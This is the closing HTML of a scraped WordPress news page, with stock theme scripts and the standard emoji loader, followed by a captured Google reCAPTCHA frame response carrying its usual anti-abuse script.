<script type="text/javascript" src="https://informatiacluj.ro/wp-includes/js/comment-reply.min.js?ver=a0f8483cf65dccdfae1b3c98a1f82ac4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://informatiacluj.ro/wp-includes/js/wp-emoji-release.min.js?ver=a0f8483cf65dccdfae1b3c98a1f82ac4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://informatiacluj.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Zs56Vc1PvRho37J5NIzpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460592426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>